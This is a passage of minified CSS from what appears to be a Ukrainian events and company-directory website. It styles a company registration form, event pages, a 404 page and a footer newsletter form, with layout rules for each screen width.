.btn__remove-photo .icon__close{width:24px;height:24px;fill:#fff}#company-add .form-company-reg .company-add__email:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__site:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__skype:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{width:100%;max-width:200px;margin-right:15px;font-size:16px;line-height:22px;margin-bottom:0}#company-add .form-company-reg .company-add__wrap .input__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}#company-add .form-company-reg .company-add__logo-container{position:relative;width:173px;height:36px;margin-right:20px}#company-add .form-company-reg .company-add__input-logo{top:0;left:0;cursor:pointer;position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden;outline:0}#company-add .form-company-reg .company-add__input-logo:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger{display:block;width:173px;height:36px;padding:7px 35px;background-color:#eff1f3;border-radius:23px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;outline:0;cursor:pointer}#company-add .form-company-reg .company-add__input-logo-trigger:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger:hover{background-color:#d1dae4}#company-add .form-company-reg .logo-file-name{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758290}#company-add .form-company-reg .company-add__msg{position:relative;width:100%;height:112px;resize:none;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56}#company-add .form-company-reg .company-add__msg:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg #countNum_msg{position:absolute;bottom:45px;right:35px;font-family:"Roboto",sans-serif;font-weight:400;font-size:12px;line-height:16px;color:#758290}#company-add .form-company-reg #countNum_msg span{font-weight:400;font-size:12px;line-height:16px;color:#758290}#company-add .form-company-reg .company-add__photo-item{border-radius:6px;position:relative}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{display:block;width:100%;max-width:190px;height:139px;background-color:#d1dae4;overflow:hidden;border-radius:6px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active{background-image:url(/img/loading-img-company.png);background-repeat:no-repeat;background-position:center center}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active .company-add__photo-item_remove{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}#company-add .form-company-reg .btn__add-phone,#company-add .form-company-reg .company-add__input-logo{width:100%}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{max-width:100%;margin-bottom:20px;margin-right:0;text-align:left}#company-add .form-company-reg .company-add__wrap .input__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#company-add .form-company-reg .company-add__logo-container{width:100%;margin-bottom:10px;margin-right:0}#company-add .form-company-reg .company-add__input-logo-trigger{width:100%;text-align:center}#company-add .form-company-reg .logo-file-name{margin-right:auto}#company-add .form-company-reg .company-add__msg{width:100%;height:420px}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}#company-add .form-company-reg .btn__add-phone{width:100%}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{margin-bottom:20px}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:767px;height:176px}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:10px;right:10px;width:42px;height:42px;border-radius:21px;background-color:rgba(255,255,255,.8);cursor:pointer}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover{background-color:#ff5c00}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus .icon__close,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover .icon__close{fill:#fff}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove .icon__close{fill:#06aaa7;width:24px;height:24px}#company-add .form-company-reg .company-add__accept-rule,#company-add .form-company-reg .upload__photo{margin-bottom:30px}#company-add .form-company-reg .company-add__photo-container{position:relative;width:100%;max-width:190px;height:139px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-container{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-container{max-width:767px;height:190px}}#company-add .form-company-reg .company-add__input-photo{position:absolute;top:0;left:0;width:100%;max-width:190px;height:139px;opacity:0;padding:14px 0;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo{max-width:767px;height:176px}}#company-add .form-company-reg .company-add__input-photo-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;height:139px;padding:7px 35px;background-color:#eff1f3;border-radius:6px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#2d3f56;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:767px;height:176px}}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;opacity:.9;border-radius:23px;border:1px solid #9eaab9;margin-bottom:10px}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus .icon__close{width:24px;height:24px;fill:#ff5c00;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus{background-color:#07bab6;border:none}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus .icon__close,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus .icon__close{fill:#fff}#company-add .form-company-reg .custom-checkbox{position:absolute;z-index:-1;opacity:0}#company-add .form-company-reg .custom-checkbox+label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#company-add .form-company-reg .custom-checkbox+label::before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;width:36px;height:36px;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;border:2px solid #d1dae4;border-radius:10px;margin-right:12px;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}#company-add .form-company-reg .custom-checkbox:checked+label::before{border-color:#d1dae4;background-color:#fff;background-image:url(/img/icons/icon-check.svg);background-size:24px 24px}#company-add .form-company-reg .company-add__accept-rule-text{font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-top:8px}#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline-block;margin-left:4px;color:#07bab6;text-decoration:underline}#company-add .form-company-reg .capcha{width:300px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline}#company-add .form-company-reg .capcha{width:100%}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #06aaa7}#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .btn__add-phone{width:100%}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}#company-add .form-company-reg .company-add__input-photo,#company-add .form-company-reg .company-add__input-photo-trigger,#company-add .form-company-reg .company-add__photo-container,#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:991px;height:158px}#company-add .form-company-reg .capcha{width:300px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content,#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}#company-add .form-company-reg .company-add__input-photo,#company-add .form-company-reg .company-add__input-photo-trigger,#company-add .form-company-reg .company-add__photo-container,#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1199px;height:213px}#company-add .form-company-reg .capcha{width:300px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content,#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto}#company-add .form-company-reg .company-add__input-photo,#company-add .form-company-reg .company-add__photo-container,#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1350px;height:121px}#company-add .form-company-reg .company-add__input-photo-trigger{padding-right:20px;padding-left:20px;max-width:1350px;height:121px}#company-add .form-company-reg .capcha{width:300px}}#company-add .form-company-reg .btn__register{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:195px;height:46px;font-family:"Roboto",sans-serif;font-weight:700;font-size:16px;color:#fff;background-color:#ff6700;border-radius:23px;cursor:pointer;outline:0;margin-bottom:35px}#company-add .form-company-reg .btn__register.active{font-size:0}#company-add .form-company-reg .btn__register.active:hover{background-color:#ff6700}#company-add .form-company-reg .btn__register.active .btn__register_loading{display:block;fill:#fff}#company-add .form-company-reg .btn__register_loading{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__register{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .capcha{width:300px}#company-add .form-company-reg .btn__register{width:100%}}#company-add .form-company-reg .btn__register:focus,#company-add .form-company-reg .btn__register:hover{background-color:#07bab6} .alert-message{width:100%;min-height:92px;border-radius:10px;padding:20px;margin-bottom:30px}.alert-message_success{background-color:#07bab6}.alert-message_danger{background-color:#ff5c00}.alert-message__title{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;margin-bottom:5px}.alert-message__text{font-weight:400;font-size:18px;line-height:25px;color:#fff}#alert-danger,#alert-success{display:none}#event-single,#events,#page-404{padding-top:15px;padding-bottom:55px}#events .events__header{margin-top:15px;margin-bottom:5px}#events .events__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}#event-single .event__card,#events .event__card{margin-top:15px;margin-bottom:15px}#events .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:15px}#events .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#events .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#event-single .event-main__title{margin-top:15px;margin-bottom:20px}#event-single .event-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}#event-single .event__content .poster__container{width:100%;max-width:300px;height:442px;background-color:#d0d9e4;border-radius:10px;overflow:hidden}#event-single .event__content .poster__container .poster{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#event-single .event__content .event__fullinfo{list-style:none}#event-single .event__content .event__fullinfo .event__fullinfo-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:105px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-right:34px}#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:490px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .event__content .event__desc{margin-top:40px;margin-bottom:40px}#event-single .event__content .event__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#event-single .btn__back-events,#event-single .event__content .event__desc-text{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;color:#2f3d57}#event-single .event__content .event__desc-text{line-height:25px}#event-single .event__trailer{width:100%;overflow:hidden;position:relative;padding-bottom:56.25%;height:0}#event-single .event__trailer iframe{position:absolute;width:100%;height:100%;left:0;top:0}#event-single .btn__back-events{display:block;width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:37px;margin-bottom:50px}#event-single .btn__back-events .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#event-single .btn__back-events:focus,#event-single .btn__back-events:hover{background-color:#23cea5;border:none;color:#fff}#event-single .btn__back-events:focus .icon__arrow,#event-single .btn__back-events:hover .icon__arrow{fill:#fff}#event-single .sidebar .cinema-info{background-color:#eff1f3;border-radius:15px;padding:20px;margin-bottom:15px}#page-404 .page-error__btn:hover,.footer .footer__follow .footer__follow-button:hover{background-color:#07bab6}#event-single .sidebar .cinema-info__item{margin-bottom:20px}#event-single .sidebar .cinema-info-name{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:27px;color:#657395;margin-bottom:20px}#event-single .sidebar .cinema-info__address{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#event-single .sidebar .cinema-info__subtitle_big{font-size:22px;line-height:27px}#event-single .sidebar .cinema-info__phone{display:inline-block;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__date,#event-single .sidebar .cinema-info__time{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__price{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#15be9c;margin-left:10px}#event-single .section-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#event-single .media__also-link-prefix,#event-single .media__also-link-title,#event-single .media__also-read .media__also-read-prefix,#event-single blockquote p{font-family:"Roboto",sans-serif;font-size:16px;line-height:25px}#event-single .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:10px}#event-single .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#event-single .event__card-category{height:22px;margin-right:20px}#event-single .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}#page-404 .page-error__btn,.footer .footer__social,.footer__header{display:-webkit-box;display:-ms-flexbox}#event-single .media__also-link-prefix{font-weight:700;color:#2f3d57;margin-right:4px}#event-single .media__also-link-title{font-weight:700;color:#fe5f55;text-decoration:underline}#event-single blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#event-single blockquote p{font-weight:400;margin-top:0;margin-bottom:20px}#event-single blockquote a{display:block;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#657395}#event-single blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#event-single iframe{display:block;width:100%;max-width:100%}#event-single .media__also-read{float:left;width:300px;height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}#event-single .media__also-read .media__also-read-prefix{font-weight:700;color:#2f3d57;margin-bottom:20px}#event-single .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}#event-single .media__also-read .card-item__head{margin-bottom:5px}#event-single .media__also-read .card-item__published,#event-single .media__also-read .view__number{font-size:14px;line-height:19px}#event-single .media__also-read .card-item__title{font-size:16px;line-height:20px}#event-single .media__video{width:100%;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#event-single .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#event-single .media__photo_big{margin-top:10px;margin-bottom:30px}#event-single .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto 10px}#event-single .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}#event-single .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0 0 10px}#event-single .media__photo_medium .media__photo-text{text-align:left}#event-single .media__photo_small{float:right;margin:0 0 30px 30px}#event-single .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}#event-single .media__photo_small .media__photo-text{text-align:right}#page-404 .page-error{padding-top:25px;padding-bottom:35px}#page-404 .page-error__desc{width:100%;max-width:630px;min-height:216px}#page-404 .page-error__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;color:#2d3f56;margin-bottom:15px}#page-404 .page-error__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:30px}#page-404 .page-error__btn{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:164px;height:46px;font-style:normal;font-weight:700;font-size:16px;line-height:22px;color:#fff;text-align:center;background-color:#ff6700;border-radius:23px;padding:12px 35px}#page-404 .page-error__image img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.footer{width:100%;min-height:406px;background-color:#172536;padding-top:50px;padding-bottom:30px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0}.footer__header{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1199px){.footer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.footer__logo{display:block;margin-bottom:30px}@media (max-width:767px){.footer__logo{text-align:center}}.footer__logo svg{fill:#07bab6}.footer .footer__social{width:100%;max-width:322px;display:flex;margin-bottom:30px;list-style:none}.footer .footer__social-item{width:56px;height:56px;background:#2d3f56;border-radius:28px;margin-right:11px}.footer .footer__social-item:last-child{margin-right:0}.footer .footer__social-link{display:block;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.footer .footer__social-link .icon__social{fill:#d1dae4;width:24px;height:24px}.footer .footer__social-link:hover .icon__social{fill:#ff6700}.footer .footer__follow-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;margin-bottom:15px}.footer .footer__follow-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.footer .footer__follow .input__wrap{position:relative}.footer .footer__follow .input__wrap .footer__follow-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2d3f56;border:2px solid transparent;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .footer__follow-input:focus{height:46px;border:2px solid #ff6700;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758290}.footer .footer__follow .footer__follow-button{width:80px;height:46px;padding:5px 24px 5px 20px;background-color:#ff6700;border-radius:0 23px 23px 0;cursor:pointer}.footer .footer__follow .footer__follow-button .footer__mail-icon{fill:#fff}.footer .footer__follow .footer__follow-button .footer__mail-loading,.footer .footer__follow .footer__follow-button.active .footer__mail-icon{fill:#fff;display:none}.footer .footer__follow .footer__follow-button.active .footer__mail-loading{fill:#fff;display:block}.footer .footer__follow .footer__follow-button.success:after{position:absolute;left:0;bottom:0;content:"Добре! Ви підписані.";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;border-radius:23px;background-color:#2d3f56;font-weight:400;font-size:16px;color:#ff6700}@media (min-width:320px) and (max-width:575px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#events .event__card-img{max-width:100%;height:auto}#event-single .event-main__title{margin-bottom:20px}#event-single .event-main__title h1{font-size:22px;line-height:27px}#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}#event-single .event__content .event__fullinfo .event__fullinfo-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#event-single .btn__back-events,#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:100%}#event-single .event__card-img,#event-single .media__also-link{height:auto}#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}#event-single .media__also-read .card-item__img,#event-single .media__photo_big .media__photo-img{width:100%;height:auto}#event-single .media__photo_medium,#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}#event-single .media__photo_small .media__photo-img{width:100%;height:auto}#page-404 .page-error__btn,#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image{margin-bottom:30px}.footer{overflow:hidden;margin:0 auto}.footer__bottom{margin-bottom:0}.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:249px}.footer .footer__social-item{width:42px;height:42px;border-radius:21px;margin-right:10px}.footer .footer__social-link .icon__social{width:20px;height:20px}.footer .footer__follow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.footer .footer__follow-subtitle{text-align:center}.footer .footer__follow-form-wrap{width:260px}.footer .footer__follow .input__wrap .footer__follow-input{width:199px}.footer .footer__follow .footer__follow-button{width:66px;padding:5px 15px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:272px}}@media (min-width:576px) and (max-width:767px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#events .event__card-img{max-width:100%;height:auto}#event-single .event-main__title h1{font-size:22px;line-height:27px}#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}#event-single .event__card-img,#event-single .media__also-link{height:auto}#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}#event-single .media__also-read .card-item__img,#event-single .media__photo_big .media__photo-img{width:100%;height:auto}#event-single .media__photo_medium,#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}#event-single .media__photo_small .media__photo-img{width:100%;height:auto}#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image,.footer .footer__follow{margin-bottom:30px}.footer{padding-top:50px;padding-bottom:30px}.footer__bottom{margin-top:70px}.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:362px}.footer .footer__social-item{width:56px;height:56px;border-radius:28px;margin-right:20px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow-subtitle{text-align:center}.footer .footer__follow-form-wrap{width:334px}.footer .footer__follow .input__wrap .footer__follow-input{width:286px}.footer .footer__follow .footer__follow-button{width:61px;padding:5px 16px 5px 10px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:350px}}@media (min-width:768px) and (max-width:991px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#event-single .event__card-img,#events .event__card-img{max-width:100%;height:auto}#events .event__card-title{font-size:18px;line-height:22px}#event-single .event-main__title h1{font-size:28px;line-height:36px}#event-single .event__content .poster__container{height:auto}#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:200px}#event-single .media__photo_big .media__photo-img{width:100%;height:auto}#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image{margin:0 auto 